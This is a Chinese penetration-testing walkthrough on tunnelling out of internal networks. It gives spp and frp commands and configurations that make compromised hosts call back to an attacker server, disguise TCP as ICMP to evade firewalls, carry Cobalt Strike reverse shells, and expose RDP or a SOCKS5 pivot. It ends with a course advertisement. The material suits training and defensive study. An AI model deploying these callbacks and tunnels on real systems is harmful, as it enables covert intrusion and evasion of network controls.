内网渗透-隧道搭建&ssp隧道代理工具&frp内网穿透

内网穿透:解决网络控制上线&网络通讯问题

隧道技术:解决不出网协议上线的问题(利用出网协议进行封装出网)

代理技术:解决网络通讯不通的问题(利用跳板机建立节点后续操作)spp隧道代理工具

支持的协议:

TCP、UDP、RUDP(可靠 UDP)、RICMP(可靠 ICMP)、RHTTP(可靠 HTTP)、KCP、Quic

支持类型:

正向代理、反向代理、SOCKS5正向代理、SOCKS5反向代理

协议和类型可以自由组合



外部代理协议和内部转发协议可以自由组合spp工作原理图

spp详解以及下载地址:

https://github.com/esrrhs/spp/tree/0.6



cs上线主机

spp代理通信

本工具使用简单,服务器、客户机各一条命令,就可建立连接。

服务端配置

chmod +x spp ##添加执行权限

./spp -type server -proto tcp -listen :8888 ##启动spp,并设置为服务端,通信协议为tcp,监控本地的8888端口。



客户端配置

chmod +x spp ##添加执行权限

./spp -name "sx" -type reverse_proxy_client -server 服务器ip地址:8888 -fromaddr :7777 -toaddr :6666 -proxyproto tcp ## 设置一个名字(自定义即可),连接服务器的IP地址及端口,将服务器的端口7777映射到本地的端口6666上,设置通信协议为tcp。



服务端可进行查看连接状态



CS配置

CS需要设置两个监听器,一个用于生成木马,一个用于接收反弹shell。





设置CS生成木马的监听器

此监听器IP地址要设置为服务端的IP地址,端口为刚才设置的7777端口,相当于木马执行后,会去访问服务端的7777端,而之前的设置就是将服务端的7777端口信息转发到本地6666端口。



配置CS监听上线的监听器

接受上线主机的监听器(shell)。



生成木马

将木马上传到目标主机当中,执行即可。



成功上线





spp服务端代理状态:

spp隧道搭建



若目标主机的出网TCP被禁止,但是ICMP协议是能够通信的,所以通过SPP将目标主机上的TCP流量伪装为ICMP协议转发给服务端。

服务端配置



这里设置监听的是icmp协议。

./spp -type server -proto ricmp -listen 0.0.0.0 ##这里设置监听ICMP协议,全端口

客户端配置



客户端配置需要在目标主机上进行执行此命令,将本地的TCP伪装为ICMP所以需要转发本地的端口。

spp -name "sx" -type proxy_client -server 服务器IP -fromaddr :7777 -toaddr :6666 -proxyproto tcp -proto ricmp



服务端状态,成功建立隧道

CS配置

CS需要设置两个监听器,一个用于生成木马,一个用于接收反弹shell。

这生成本地的7777端口,因为客户端上已经设置了将7777端口转发了。

生成另一个监听器,监听本地的IP地址的6666端口即可。



监听器状态:

生成木马,执行上线。



选择本地监听器,生成木马即可。

将木马上传到目标机器,执行木马

执行木马,成功上线

spp客户端状态。并抓取流量分析,为icmp流量,伪装成功。

ICMP流量

spp隧道代理工具还可以伪装其他协议,具体详解见spp代理



frp内网穿透

frp 是一种快速反向代理,允许您将位于 NAT 或防火墙后面的本地服务器公开给Internet。它目前支持 TCP 和 UDP ,以及 HTTP 和 HTTPS协议,支持通过域名将请求转发到内部服务。frp 还提供 P2P 连接模式。

项目地址:fatedier/frp

对应下载即可

内网穿透上线

frp配置

服务端配置,修改frps.ini配置文件,简单配置



客户端配置

[common]

server_addr = 服务器ip

server_port = 8080 #连接端口

[nwct]

type = tcp

local_ip = 127.0.0.1

local_port = 9999

remote_port = 8888







服务端开启。客户端开启。观察状态,成功建立连接。

客户端开启,向服务器建立连接。

服务端状态,成功建立连接。



CS上线





客户端开启CS,配置监听器。需要两个监听器,一个生成木马,一个监听反弹shell。

生成木马的监听器配置:

接受shell的监听器配置:



生成木马,上传到目标机器当中,执行,成功上线



上传到目标机,并执行木马

成功上线



配置RDP远程桌面连接内网主机

服务端简单配置不变,开启frp服务





客户端在目标机上执行,配置文件修改

[common]

server_addr = 服务器ip

server_port = 8080

[RDP]

type = tcp

local_ip = 127.0.0.1

local_port = 3389

remote_port = 5555





开启客户端服务,服务端查看状态,成功建立连接



服务端状态



远程桌面连接:

成功连接







socks5代理转发

通过代理转发,实现访问内网web服务

客户端配置:

[socks5]

type = tcp

remote_port = 8081

plugin = socks5

客户端执行即可

服务端状态:

通过代理软件或浏览器代理插件配置代理,可访问内网服务

访问内网web服务

文章不妥之处,欢迎批评指正!

给大家的福利

零基础入门

对于从来没有接触过网络安全的同学,我们帮你准备了详细的学习成长路线图。可以说是最科学最系统的学习路线,大家跟着这个大的方向学习准没问题。

1️⃣零基础入门

① 学习路线

对于从来没有接触过网络安全的同学,我们帮你准备了详细的学习成长路线图 。可以说是最科学最系统的学习路线,大家跟着这个大的方向学习准没问题。

② 路线对应学习视频

同时每个成长路线对应的板块都有配套的视频提供:

因篇幅有限,仅展示部分资料

2️⃣视频配套资料&国内外网安书籍、文档

① 文档和书籍资料

② 黑客技术

因篇幅有限,仅展示部分资料

4️⃣网络安全面试题

5️⃣汇总

所有资料 ⚡️ ,朋友们如果有需要全套 《网络安全入门+进阶学习资源包 》,扫码获取~